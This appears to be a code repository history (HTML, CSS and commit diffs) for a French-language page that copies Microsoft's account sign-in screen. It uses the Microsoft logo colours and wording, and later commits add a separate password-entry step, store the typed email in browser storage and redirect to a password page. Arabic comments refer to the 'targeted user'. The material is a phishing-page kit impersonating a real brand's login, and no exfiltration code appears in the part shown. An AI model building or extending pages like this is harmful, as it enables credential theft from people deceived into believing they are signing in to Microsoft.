
==== index.html @ 3edc39e5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connexion à votre compte Microsoft</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="container">
        <!-- Boîte principale de connexion -->
        <div class="login-box">
            <div class="logo">
                <!-- Logo Microsoft simplifié en CSS -->
                <div class="ms-logo">
                    <span class="red"></span><span class="green"></span>
                    <span class="blue"></span><span class="yellow"></span>
                </div>
                <span class="brand-name">Microsoft</span>
            </div>

            <h2>Se connecter</h2>

            <form>
                <div class="input-group">
                    <input type="text" placeholder="E-mail, téléphone ou identifiant Skype" required>
                </div>

                <p class="signup-text">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
                <p class="recovery-text"><a href="#">Votre compte n'est pas accessible ?</a></p>

                <div class="button-group">
                    <button type="submit" class="btn-primary">Suivant</button>
                </div>
            </form>
        </div>

        <!-- Options de connexion sous la boîte principale -->
        <div class="options-box">
            <button class="btn-options">
                <svg class="key-icon" viewBox="0 0 24 24" width="20" height="20">
                    <path d="M7 18a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm11.6-4.6a1 1 0 0 0-1.4 0l-7.5 7.5a6 6 0 1 0 2.8 2.8l1.4-1.4h1.7v1.7a1 1 0 0 0 1 1h1.7v1.7a1 1 0 0 0 1 1h2.2a1 1 0 0 0 1-1v-2.2a1 1 0 0 0-.3-.7l-4.1-4.1v-1.7h1.7a1 1 0 0 0 1-1v-1.7h1.7a1 1 0 0 0 .7-.3l.7-.7a1 1 0 0 0 0-1.4z" fill="#555"/>
                </svg>
                <span>Options de connexion</span>
            </button>
        </div>
    </div>

    <!-- Pied de page -->
    <footer>
        <a href="#">Conditions d'utilisation</a>
        <a href="#">Confidentialité et cookies</a>
        <a href="#">Accessibilité : partiellement conforme</a>
        <a href="#">...</a>
    </footer>

</body>
</html>
---- style.css ----
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%);
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 440px;
}

/* Boîte principale */
.login-box {
    background: #ffffff;
    padding: 44px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
    margin-bottom: 20px;
}

/* Logo Microsoft */
.logo {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}

.ms-logo {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 2px;
    width: 21px;
    height: 21px;
    margin-right: 12px;
}

.ms-logo span {
    display: block;
}

.red { background-color: #f25022; }
.green { background-color: #7fba00; }
.blue { background-color: #00a4ef; }
.yellow { background-color: #ffb900; }

.brand-name {
    font-size: 16px;
    font-weight: 600;
    color: #737373;
}

h2 {
    color: #1b1b1b;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
}

/* Formulaire et Inputs */
.input-group {
    margin-bottom: 16px;
}

input[type="text"] {
    width: 100%;
    padding: 6px 10px;
    font-size: 15px;
    border: none;
    border-bottom: 1px solid #666666;
    outline: none;
    transition: border-color 0.2s;
}

input[type="text"]:focus {
    border-bottom: 2px solid #0067b8;
    padding-bottom: 5px;
}

/* Textes et Liens */
p {
    font-size: 13px;
    color: #1b1b1b;
    margin-bottom: 14px;
}

a {
    color: #0067b8;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.recovery-text {
    margin-bottom: 32px;
}

/* Bouton Suivant */
.button-group {
    display: flex;
    justify-content: flex-end;
}

.btn-primary {
    background-color: #0067b8;
    color: #ffffff;
    border: none;
    padding: 6px 20px;
    min-width: 108px;
    font-size: 15px;
    cursor: pointer;
    text-align: center;
}

.btn-primary:hover {
    background-color: #005da6;
}

/* Options de connexion */
.options-box {
    background: #ffffff;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
}

.btn-options {
    width: 100%;
    background: none;
    border: none;
    padding: 12px 44px;
    display: flex;
    align-items: center;
    cursor: pointer;
    text-align: left;
}

.btn-options span {
    font-size: 15px;
    color: #2b2b2b;
    margin-left: 12px;
}

.btn-options:hover {
    background-color: #f2f2f2;
}

/* Footer */
footer {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 12px 20px;
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
}

footer a {
    color: #000000;
    font-size: 11px;
}

==== commit 781b4651: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -9,35 +9,64 @@
 <body>
 
     <div class="container">
-        <!-- Boîte principale de connexion -->
+        <!-- صندوق تسجيل الدخول الرئيسي -->
         <div class="login-box">
-            <div class="logo">
-                <!-- Logo Microsoft simplifié en CSS -->
-                <div class="ms-logo">
-                    <span class="red"></span><span class="green"></span>
-                    <span class="blue"></span><span class="yellow"></span>
+            
+            <!-- الهيدر المشترك للوغو وزر العودة -->
+            
+                <button type="button" id="btn-back" class="btn-back hidden" aria-label="Retour">
+                    <svg viewBox="0 0 24 24" width="24" height="24">
+                        <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
+                    </svg>
+                </button>
+                <div class="logo">
+                    <div class="ms-logo">
+                        <span class="red"></span><span class="green"></span>
+                        <span class="blue"></span><span class="yellow"></span>
+                    </div>
+                    <span class="brand-name">Microsoft</span>
                 </div>
-                <span class="brand-name">Microsoft</span>
             </div>
 
-            <h2>Se connecter</h2>
+            <!-- معلومات الحساب تظهر فقط في مرحلة كلمة السر -->
+            <div id="user-display" class="user-display hidden">
+                <span id="display-email">username@email.com</span>
+            </div>
 
-            <form>
-                <div class="input-group">
-                    <input type="text" placeholder="E-mail, téléphone ou identifiant Skype" required>
-                </div>
+            <!-- المرحلة الأولى: إدخال البريد الإلكتروني -->
+            <div id="step-email" class="step-content active">
+                <h2>Se connecter</h2>
+                <form id="form-email">
+                    <div class="input-group">
+                        <input type="text" id="username" placeholder="E-mail, téléphone ou identifiant Skype" required autocomplete="username">
+                    </div>
+                    <p class="text-link">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
+                    <p class="text-link"><a href="#">Votre compte n'est pas accessible ?</a></p>
+                    <div class="button-group">
+                        <button type="submit" class="btn-primary">Suivant</button>
+                    </div>
+                </form>
+            </div>
 
-                <p class="signup-text">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
-                <p class="recovery-text"><a href="#">Votre compte n'est pas accessible ?</a></p>
+            <!-- المرحلة الثانية: إدخال كلمة السر -->
+            <div id="step-password" class="step-content hidden">
+                <h2>Entrer le mot de passe</h2>
+                <form id="form-password">
+                    <div class="input-group">
+                        <input type="password" id="password" placeholder="Mot de passe" required autocomplete="current-password">
+                    </div>
+                    <p class="text-link"><a href="#">Mot de passe oublié ?</a></p>
+                    <p class="text-link"><a href="#">Se connecter d'une autre manière</a></p>
+                    <div class="button-group">
+                        <button type="submit" class="btn-primary">Se connecter</button>
+                    </div>
+                </form>
+            </div>
 
-                <div class="button-group">
-                    <button type="submit" class="btn-primary">Suivant</button>
-                </div>
-            </form>
         </div>
 
-        <!-- Options de connexion sous la boîte principale -->
-        <div class="options-box">
+        <!-- خيارات تسجيل الدخول الإضافية -->
+        <div id="options-container" class="options-box">
             <button class="btn-options">
                 <svg class="key-icon" viewBox="0 0 24 24" width="20" height="20">
                     <path d="M7 18a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm11.6-4.6a1 1 0 0 0-1.4 0l-7.5 7.5a6 6 0 1 0 2.8 2.8l1.4-1.4h1.7v1.7a1 1 0 0 0 1 1h1.7v1.7a1 1 0 0 0 1 1h2.2a1 1 0 0 0 1-1v-2.2a1 1 0 0 0-.3-.7l-4.1-4.1v-1.7h1.7a1 1 0 0 0 1-1v-1.7h1.7a1 1 0 0 0 .7-.3l.7-.7a1 1 0 0 0 0-1.4z" fill="#555"/>
@@ -47,7 +76,7 @@
         </div>
     </div>
 
-    <!-- Pied de page -->
+    <!-- تذييل الصفحة -->
     <footer>
         <a href="#">Conditions d'utilisation</a>
         <a href="#">Confidentialité et cookies</a>
@@ -55,5 +84,7 @@
         <a href="#">...</a>
     </footer>
 
+    <!-- ربط كود الجافا سكريبت -->
+    <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -2,7 +2,7 @@
     box-sizing: border-box;
     margin: 0;
     padding: 0;
-    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    font-family: 'Segoe UI', -apple-system, Roboto, Helvetica, Arial, sans-serif;
 }
 
 body {
@@ -13,6 +13,7 @@
     justify-content: center;
     align-items: center;
     padding: 20px;
+    position: relative;
 }
 
 .container {
@@ -20,19 +21,41 @@
     max-width: 440px;
 }
 
-/* Boîte principale */
 .login-box {
     background: #ffffff;
     padding: 44px;
     box-shadow: 0 2px 6px rgba(0,0,0,0.2);
     margin-bottom: 20px;
+    min-height: 338px; /* يحافظ على ثبات أبعاد الصندوق أثناء الانتقال */
 }
 
-/* Logo Microsoft */
+/* تنسيقات الهيدر وزر العودة */
+.identity-header {
+    display: flex;
+    align-items: center;
+    margin-bottom: 16px;
+    height: 24px;
+}
+
+.btn-back {
+    background: none;
+    border: none;
+    cursor: pointer;
+    margin-right: 8px;
+    padding: 2px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.btn-back:hover {
+    background-color: rgba(0,0,0,0.1);
+}
+
 .logo {
     display: flex;
     align-items: center;
-    margin-bottom: 16px;
 }
 
 .ms-logo {
@@ -44,10 +67,7 @@
     margin-right: 12px;
 }
 
-.ms-logo span {
-    display: block;
-}
-
+.ms-logo span { display: block; }
 .red { background-color: #f25022; }
 .green { background-color: #7fba00; }
 .blue { background-color: #00a4ef; }
@@ -59,38 +79,46 @@
     color: #737373;
 }
 
+/* عرض حساب المستخدم المستهدف */
+.user-display {
+    font-size: 15px;
+    color: #1b1b1b;
+    margin-bottom: 16px;
+    text-align: left;
+}
+
 h2 {
     color: #1b1b1b;
     font-size: 24px;
     font-weight: 600;
     margin-bottom: 20px;
+    text-align: left;
 }
 
-/* Formulaire et Inputs */
+/* حقول الإدخال */
 .input-group {
     margin-bottom: 16px;
 }
 
-input[type="text"] {
+input[type="text"], input[type="password"] {
     width: 100%;
-    padding: 6px 10px;
+    padding: 6px 10px 6px 0;
     font-size: 15px;
     border: none;
     border-bottom: 1px solid #666666;
     outline: none;
-    transition: border-color 0.2s;
 }
 
-input[type="text"]:focus {
+input[type="text"]:focus, input[type="password"]:focus {
     border-bottom: 2px solid #0067b8;
-    padding-bottom: 5px;
 }
 
-/* Textes et Liens */
-p {
+/* النصوص والروابط */
+.text-link {
     font-size: 13px;
     color: #1b1b1b;
     margin-bottom: 14px;
+    text-align: left;
 }
 
 a {
@@ -98,18 +126,13 @@
     text-decoration: none;
 }
 
-a:hover {
-    text-decoration: underline;
-}
+a:hover { text-decoration: underline; }
 
-.recovery-text {
-    margin-bottom: 32px;
-}
-
-/* Bouton Suivant */
+/* أزرار التحكم */
 .button-group {
     display: flex;
     justify-content: flex-end;
+    margin-top: 32px;
 }
 
 .btn-primary {
@@ -120,14 +143,11 @@
     min-width: 108px;
     font-size: 15px;
     cursor: pointer;
-    text-align: center;
 }
 
-.btn-primary:hover {
-    background-color: #005da6;
-}
+.btn-primary:hover { background-color: #005da6; }
 
-/* Options de connexion */
+/* صندوق خيارات تسجيل الدخول السفلي */
 .options-box {
     background: #ffffff;
     box-shadow: 0 2px 6px rgba(0,0,0,0.2);
@@ -141,7 +161,6 @@
     display: flex;
     align-items: center;
     cursor: pointer;
-    text-align: left;
 }
 
 .btn-options span {
@@ -150,11 +169,9 @@
     margin-left: 12px;
 }
 
-.btn-options:hover {
-    background-color: #f2f2f2;
-}
+.btn-options:hover { background-color: #f2f2f2; }
 
-/* Footer */
+/* التذييل */
 footer {
     position: absolute;
     bottom: 0;
@@ -169,3 +186,8 @@
     color: #000000;
     font-size: 11px;
 }
+
+/* كلاسات التحكم في الإظهار والإخفاء عبر JS */
+.hidden { display: none !important; }
+.step-content { display: none; }
+.step-content.active { display: block; }

==== commit 84d02b1c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -12,63 +12,33 @@
         <!-- صندوق تسجيل الدخول الرئيسي -->
         <div class="login-box">
             
-            <!-- الهيدر المشترك للوغو وزر العودة -->
-            
-                <button type="button" id="btn-back" class="btn-back hidden" aria-label="Retour">
-                    <svg viewBox="0 0 24 24" width="24" height="24">
-                        <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
-                    </svg>
-                </button>
-                <div class="logo">
-                    <div class="ms-logo">
-                        <span class="red"></span><span class="green"></span>
-                        <span class="blue"></span><span class="yellow"></span>
-                    </div>
-                    <span class="brand-name">Microsoft</span>
+            <div class="logo">
+                <div class="ms-logo">
+                    <span class="red"></span><span class="green"></span>
+                    <span class="blue"></span><span class="yellow"></span>
                 </div>
+                <span class="brand-name">Microsoft</span>
             </div>
 
-            <!-- معلومات الحساب تظهر فقط في مرحلة كلمة السر -->
-            <div id="user-display" class="user-display hidden">
-                <span id="display-email">username@email.com</span>
-            </div>
+            <h2>Se connecter</h2>
 
-            <!-- المرحلة الأولى: إدخال البريد الإلكتروني -->
-            <div id="step-email" class="step-content active">
-                <h2>Se connecter</h2>
-                <form id="form-email">
-                    <div class="input-group">
-                        <input type="text" id="username" placeholder="E-mail, téléphone ou identifiant Skype" required autocomplete="username">
-                    </div>
-                    <p class="text-link">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
-                    <p class="text-link"><a href="#">Votre compte n'est pas accessible ?</a></p>
-                    <div class="button-group">
-                        <button type="submit" class="btn-primary">Suivant</button>
-                    </div>
-                </form>
-            </div>
-
-            <!-- المرحلة الثانية: إدخال كلمة السر -->
-            <div id="step-password" class="step-content hidden">
-                <h2>Entrer le mot de passe</h2>
-                <form id="form-password">
-                    <div class="input-group">
-                        <input type="password" id="password" placeholder="Mot de passe" required autocomplete="current-password">
-                    </div>
-                    <p class="text-link"><a href="#">Mot de passe oublié ?</a></p>
-                    <p class="text-link"><a href="#">Se connecter d'une autre manière</a></p>
-                    <div class="button-group">
-                        <button type="submit" class="btn-primary">Se connecter</button>
-                    </div>
-                </form>
-            </div>
-
+            <form id="form-email">
+                <div class="input-group">
+                    <input type="text" id="username" placeholder="E-mail, téléphone ou identifiant Skype" required autocomplete="off">
+                </div>
+                <p class="text-link">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
+                <p class="text-link"><a href="#">Votre compte n'est pas accessible ?</a></p>
+                
+                <div class="button-group">
+                    <button type="submit" class="btn-primary">Suivant</button>
+                </div>
+            </form>
         </div>
 
-        <!-- خيارات تسجيل الدخول الإضافية -->
-        <div id="options-container" class="options-box">
+        <!-- خيارات تسجيل الدخول السفلية -->
+        <div class="options-box">
             <button class="btn-options">
-                <svg class="key-icon" viewBox="0 0 24 24" width="20" height="20">
+                <svg viewBox="0 0 24 24" width="20" height="20">
                     <path d="M7 18a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm11.6-4.6a1 1 0 0 0-1.4 0l-7.5 7.5a6 6 0 1 0 2.8 2.8l1.4-1.4h1.7v1.7a1 1 0 0 0 1 1h1.7v1.7a1 1 0 0 0 1 1h2.2a1 1 0 0 0 1-1v-2.2a1 1 0 0 0-.3-.7l-4.1-4.1v-1.7h1.7a1 1 0 0 0 1-1v-1.7h1.7a1 1 0 0 0 .7-.3l.7-.7a1 1 0 0 0 0-1.4z" fill="#555"/>
                 </svg>
                 <span>Options de connexion</span>
@@ -76,15 +46,20 @@
         </div>
     </div>
 
-    <!-- تذييل الصفحة -->
     <footer>
         <a href="#">Conditions d'utilisation</a>
         <a href="#">Confidentialité et cookies</a>
-        <a href="#">Accessibilité : partiellement conforme</a>
         <a href="#">...</a>
     </footer>
 
-    <!-- ربط كود الجافا سكريبت -->
-    <script src="script.js"></script>
+    <script>
+        // عند الضغط على التالي، يتم حفظ البريد في ذاكرة المتصفح والانتقال للصفحة الثانية
+        document.getElementById('form-email').addEventListener('submit', function(e) {
+            e.preventDefault();
+            const emailValue = document.getElementById('username').value;
+            localStorage.setItem('user_email', emailValue);
+            window.location.href = 'password.html';
+        });
+    </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -13,7 +13,6 @@
     justify-content: center;
     align-items: center;
     padding: 20px;
-    position: relative;
 }
 
 .container {
@@ -26,33 +25,32 @@
     padding: 44px;
     box-shadow: 0 2px 6px rgba(0,0,0,0.2);
     margin-bottom: 20px;
-    min-height: 338px; /* يحافظ على ثبات أبعاد الصندوق أثناء الانتقال */
+    width: 100%;
 }
 
-/* تنسيقات الهيدر وزر العودة */
+/* الهيدر وزر العودة */
 .identity-header {
     display: flex;
     align-items: center;
-    margin-bottom: 16px;
-    height: 24px;
+    margin-bottom: 20px;
 }
 
 .btn-back {
-    background: none;
-    border: none;
-    cursor: pointer;
-    margin-right: 8px;
-    padding: 2px;
-    border-radius: 50%;
-    display: flex;
+    display: inline-flex;
     align-items: center;
     justify-content: center;
+    width: 28px;
+    height: 28px;
+    border-radius: 50%;
+    margin-right: 12px;
+    text-decoration: none;
 }
 
 .btn-back:hover {
-    background-color: rgba(0,0,0,0.1);
+    background-color: rgba(0, 0, 0, 0.08);
 }
 
+/* شعار مايكروسوفت */
 .logo {
     display: flex;
     align-items: center;
@@ -83,8 +81,7 @@
 .user-display {
     font-size: 15px;
     color: #1b1b1b;
-    margin-bottom: 16px;
-    text-align: left;
+    margin-bottom: 12px;
 }
 
 h2 {
@@ -92,17 +89,16 @@
     font-size: 24px;
     font-weight: 600;
     margin-bottom: 20px;
-    text-align: left;
 }
 
 /* حقول الإدخال */
 .input-group {
-    margin-bottom: 16px;
+    margin-bottom: 18px;
 }
 
 input[type="text"], input[type="password"] {
     width: 100%;
-    padding: 6px 10px 6px 0;
+    padding: 6px 0;
     font-size: 15px;
     border: none;
     border-bottom: 1px solid #666666;
@@ -118,7 +114,6 @@
     font-size: 13px;
     color: #1b1b1b;
     margin-bottom: 14px;
-    text-align: left;
 }
 
 a {
@@ -174,20 +169,13 @@
 /* التذييل */
 footer {
     position: absolute;
-    bottom: 0;
-    right: 0;
-    padding: 12px 20px;
+    bottom: 12px;
+    right: 20px;
     display: flex;
     gap: 16px;
-    flex-wrap: wrap;
 }
 
 footer a {
     color: #000000;
     font-size: 11px;
 }
-
-/* كلاسات التحكم في الإظهار والإخفاء عبر JS */
-.hidden { display: none !important; }
-.step-content { display: none; }
-.step-content.active { display: block; }

==== commit 16c0276e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,56 +4,65 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Connexion à votre compte Microsoft</title>
-    <link rel="stylesheet" href="style.css">
+    <style>
+        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', -apple-system, Roboto, sans-serif; }
+        body { background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%); min-height: 100vh; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 20px; }
+        .container { width: 100%; max-width: 440px; }
+        .login-box { background: #ffffff; padding: 44px; box-shadow: 0 2px 6px rgba(0,0,0,0.2); margin-bottom: 20px; width: 100%; min-height: 338px; }
+        .logo { display: flex; align-items: center; margin-bottom: 20px; }
+        .ms-logo { display: grid; grid-template-columns: repeat(2, 1fr); gap: 2px; width: 21px; height: 21px; margin-right: 12px; }
+        .ms-logo span { display: block; }
+        .red { background-color: #f25022; } .green { background-color: #7fba00; } .blue { background-color: #00a4ef; } .yellow { background-color: #ffb900; }
+        .brand-name { font-size: 16px; font-weight: 600; color: #737373; }
+        h2 { color: #1b1b1b; font-size: 24px; font-weight: 600; margin-bottom: 20px; }
+        .input-group { margin-bottom: 18px; }
+        input[type="text"] { width: 100%; padding: 6px 0; font-size: 15px; border: none; border-bottom: 1px solid #666666; outline: none; }
+        input[type="text"]:focus { border-bottom: 2px solid #0067b8; }
+        .text-link { font-size: 13px; color: #1b1b1b; margin-bottom: 14px; }
+        a { color: #0067b8; text-decoration: none; }
+        a:hover { text-decoration: underline; }
+        .button-group { display: flex; justify-content: flex-end; margin-top: 32px; }
+        .btn-primary { background-color: #0067b8; color: #ffffff; border: none; padding: 6px 20px; min-width: 108px; font-size: 15px; cursor: pointer; }
+        .btn-primary:hover { background-color: #005da6; }
+        .options-box { background: #ffffff; box-shadow: 0 2px 6px rgba(0,0,0,0.2); width: 100%; }
+        .btn-options { width: 100%; background: none; border: none; padding: 12px 44px; display: flex; align-items: center; cursor: pointer; }
+        .btn-options span { font-size: 15px; color: #2b2b2b; margin-left: 12px; }
+        .btn-options:hover { background-color: #f2f2f2; }
+        footer { position: absolute; bottom: 12px; right: 20px; display: flex; gap: 16px; }
+        footer a { color: #000000; font-size: 11px; }
+    </style>
 </head>
 <body>
-
     <div class="container">
-        <!-- صندوق تسجيل الدخول الرئيسي -->
         <div class="login-box">
-            
             <div class="logo">
-                <div class="ms-logo">
-                    <span class="red"></span><span class="green"></span>
-                    <span class="blue"></span><span class="yellow"></span>
-                </div>
+                <div class="ms-logo"><span class="red"></span><span class="green"></span><span class="blue"></span><span class="yellow"></span></div>
                 <span class="brand-name">Microsoft</span>
             </div>
-
             <h2>Se connecter</h2>
-
             <form id="form-email">
                 <div class="input-group">
                     <input type="text" id="username" placeholder="E-mail, téléphone ou identifiant Skype" required autocomplete="off">
                 </div>
                 <p class="text-link">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
                 <p class="text-link"><a href="#">Votre compte n'est pas accessible ?</a></p>
-                
                 <div class="button-group">
                     <button type="submit" class="btn-primary">Suivant</button>
                 </div>
             </form>
         </div>
-
-        <!-- خيارات تسجيل الدخول السفلية -->
         <div class="options-box">
             <button class="btn-options">
-                <svg viewBox="0 0 24 24" width="20" height="20">
-                    <path d="M7 18a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm11.6-4.6a1 1 0 0 0-1.4 0l-7.5 7.5a6 6 0 1 0 2.8 2.8l1.4-1.4h1.7v1.7a1 1 0 0 0 1 1h1.7v1.7a1 1 0 0 0 1 1h2.2a1 1 0 0 0 1-1v-2.2a1 1 0 0 0-.3-.7l-4.1-4.1v-1.7h1.7a1 1 0 0 0 1-1v-1.7h1.7a1 1 0 0 0 .7-.3l.7-.7a1 1 0 0 0 0-1.4z" fill="#555"/>
-                </svg>
+                <svg viewBox="0 0 24 24" width="20" height="20"><path d="M7 18a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm11.6-4.6a1 1 0 0 0-1.4 0l-7.5 7.5a6 6 0 1 0 2.8 2.8l1.4-1.4h1.7v1.7a1 1 0 0 0 1 1h1.7v1.7a1 1 0 0 0 1 1h2.2a1 1 0 0 0 1-1v-2.2a1 1 0 0 0-.3-.7l-4.1-4.1v-1.7h1.7a1 1 0 0 0 1-1v-1.7h1.7a1 1 0 0 0 .7-.3l.7-.7a1 1 0 0 0 0-1.4z" fill="#555"/></svg>
                 <span>Options de connexion</span>
             </button>
         </div>
     </div>
-
     <footer>
         <a href="#">Conditions d'utilisation</a>
         <a href="#">Confidentialité et cookies</a>
-        <a href="#">...</a>
     </footer>
-
     <script>
-        // عند الضغط على التالي، يتم حفظ البريد في ذاكرة المتصفح والانتقال للصفحة الثانية
         document.getElementById('form-email').addEventListener('submit', function(e) {
             e.preventDefault();
             const emailValue = document.getElementById('username').value;

==== commit db9a8998: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,74 +1,49 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Connexion à votre compte Microsoft</title>
-    <style>
-        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', -apple-system, Roboto, sans-serif; }
-        body { background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%); min-height: 100vh; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 20px; }
-        .container { width: 100%; max-width: 440px; }
-        .login-box { background: #ffffff; padding: 44px; box-shadow: 0 2px 6px rgba(0,0,0,0.2); margin-bottom: 20px; width: 100%; min-height: 338px; }
-        .logo { display: flex; align-items: center; margin-bottom: 20px; }
-        .ms-logo { display: grid; grid-template-columns: repeat(2, 1fr); gap: 2px; width: 21px; height: 21px; margin-right: 12px; }
-        .ms-logo span { display: block; }
-        .red { background-color: #f25022; } .green { background-color: #7fba00; } .blue { background-color: #00a4ef; } .yellow { background-color: #ffb900; }
-        .brand-name { font-size: 16px; font-weight: 600; color: #737373; }
-        h2 { color: #1b1b1b; font-size: 24px; font-weight: 600; margin-bottom: 20px; }
-        .input-group { margin-bottom: 18px; }
-        input[type="text"] { width: 100%; padding: 6px 0; font-size: 15px; border: none; border-bottom: 1px solid #666666; outline: none; }
-        input[type="text"]:focus { border-bottom: 2px solid #0067b8; }
-        .text-link { font-size: 13px; color: #1b1b1b; margin-bottom: 14px; }
-        a { color: #0067b8; text-decoration: none; }
-        a:hover { text-decoration: underline; }
-        .button-group { display: flex; justify-content: flex-end; margin-top: 32px; }
-        .btn-primary { background-color: #0067b8; color: #ffffff; border: none; padding: 6px 20px; min-width: 108px; font-size: 15px; cursor: pointer; }
-        .btn-primary:hover { background-color: #005da6; }
-        .options-box { background: #ffffff; box-shadow: 0 2px 6px rgba(0,0,0,0.2); width: 100%; }
-        .btn-options { width: 100%; background: none; border: none; padding: 12px 44px; display: flex; align-items: center; cursor: pointer; }
-        .btn-options span { font-size: 15px; color: #2b2b2b; margin-left: 12px; }
-        .btn-options:hover { background-color: #f2f2f2; }
-        footer { position: absolute; bottom: 12px; right: 20px; display: flex; gap: 16px; }
-        footer a { color: #000000; font-size: 11px; }
-    </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Microsoft Login</title>
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-    <div class="container">
-        <div class="login-box">
-            <div class="logo">
-                <div class="ms-logo"><span class="red"></span><span class="green"></span><span class="blue"></span><span class="yellow"></span></div>
-                <span class="brand-name">Microsoft</span>
-            </div>
-            <h2>Se connecter</h2>
-            <form id="form-email">
-                <div class="input-group">
-                    <input type="text" id="username" placeholder="E-mail, téléphone ou identifiant Skype" required autocomplete="off">
-                </div>
-                <p class="text-link">Vous n'avez pas encore de compte ? <a href="#">Créez-en un !</a></p>
-                <p class="text-link"><a href="#">Votre compte n'est pas accessible ?</a></p>
-                <div class="button-group">
-                    <button type="submit" class="btn-primary">Suivant</button>
-                </div>
-            </form>
-        </div>
-        <div class="options-box">
-            <button class="btn-options">
-                <svg viewBox="0 0 24 24" width="20" height="20"><path d="M7 18a4 4 0 1 1 0-8 4 4 0 0 1 0 8zm0-6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm11.6-4.6a1 1 0 0 0-1.4 0l-7.5 7.5a6 6 0 1 0 2.8 2.8l1.4-1.4h1.7v1.7a1 1 0 0 0 1 1h1.7v1.7a1 1 0 0 0 1 1h2.2a1 1 0 0 0 1-1v-2.2a1 1 0 0 0-.3-.7l-4.1-4.1v-1.7h1.7a1 1 0 0 0 1-1v-1.7h1.7a1 1 0 0 0 .7-.3l.7-.7a1 1 0 0 0 0-1.4z" fill="#555"/></svg>
-                <span>Options de connexion</span>
-            </button>
-        </div>
+  <div class="background"></div>
+
+  <div class="login-container small-box">
+    <img
+      class="logo"
+      src="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg"
+      alt="Microsoft"
+    />
+
+    <h1>Se connecter</h1>
+
+    <input
+      type="text"
+      placeholder="E-mail, téléphone ou identifiant Skype"
+    />
+
+    <p class="link-text">
+      Vous n'avez pas encore de compte ?
+      <a href="#">Créez-en un !</a>
+    </p>
+
+    <a href="#" class="account-link">Votre compte n’est pas accessible ?</a>
+
+    <div class="button-area">
+      <button>Suivant</button>
     </div>
-    <footer>
-        <a href="#">Conditions d'utilisation</a>
-        <a href="#">Confidentialité et cookies</a>
-    </footer>
-    <script>
-        document.getElementById('form-email').addEventListener('submit', function(e) {
-            e.preventDefault();
-            const emailValue = document.getElementById('username').value;
-            localStorage.setItem('user_email', emailValue);
-            window.location.href = 'password.html';
-        });
-    </script>
+  </div>
+
+  <div class="options-box">
+    <span class="key-icon">🔑</span>
+    <span>Options de connexion</span>
+  </div>
+
+  <footer>
+    <a href="#">Conditions d’utilisation</a>
+    <a href="#">Confidentialité et cookies</a>
+    <a href="#">Accessibilité : partiellement conforme</a>
+  </footer>
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,190 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: "Segoe UI", sans-serif;
+}
+
+body {
+  height: 100vh;
+  overflow: hidden;
+  position: relative;
+  background: #f2f2f2;
+}
+
+.background {
+  position: fixed;
+  inset: 0;
